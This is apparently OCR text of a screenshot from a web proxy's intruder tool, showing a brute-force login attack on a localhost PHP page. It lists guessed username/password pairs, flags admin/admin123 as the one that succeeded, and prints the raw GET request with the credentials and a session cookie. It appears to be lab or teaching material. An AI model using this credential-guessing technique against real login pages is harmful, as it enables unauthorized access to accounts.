 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Redir... Timeout Length Bem vindo Comment
0 200 0 496
1 admin admin123 200 1 292
2 administrator admin123 200 0 496
3 administrador admin123 200 0 496
4 admin 123admin 200 0 496
5 administrator 123admin 200 0 496
6 administrador 123admin 200 0 496
7 admin nimda 200 0 496
8 administrator nimda 200 0 496
9 administrador nimda 200 0 496
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
GET /loginGET.php?login=admin&senha=admin123&Enviar=Enviar HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://localhost/loginGET.php
Cookie: PHPSESSID=6j2lie00tboq3rtk4kfji6hqu5
Connection: close
? < + > Type a search term 0 matches
Finished